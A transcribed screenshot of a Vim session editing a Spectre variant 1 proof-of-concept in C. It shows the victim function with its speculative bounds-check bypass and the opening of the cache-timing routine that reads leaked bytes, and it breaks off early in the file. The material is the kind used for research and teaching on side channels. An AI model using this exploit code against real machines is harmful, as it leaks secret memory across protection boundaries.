 Applications Places Terminal Thu 19:19 1
spectre-poc.c + (~/spectre-poc) - VIM
File Edit View Search Terminal Help
/********************************************************************
Victim code.
********************************************************************/
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
uint8_t unused2[64];
uint8_t array2[256 * 512];
char *secret = "Jesse pwns your CPU's memory...";
uint8_t temp = 0; /* Used so compiler won’t optimize out victim_function() */
void victim_function(size_t x) {
    if (x < array1_size) {
        temp &= array2[array1[x] * 512];
    }
}
/********************************************************************
Analysis code
********************************************************************/
#define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
/* Report best guess in value[0] and runner-up in value[1] */
void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
    static int results[256];
    int tries, i, j, k, mix_i, junk = 0;
    size_t training_x, x;
    register uint64_t time1, time2;
    volatile uint8_t *addr;
    for (i = 0; i < 256; i++)
        results[i] = 0;
    for (tries = 999; tries > 0; tries--) {
29,1 10%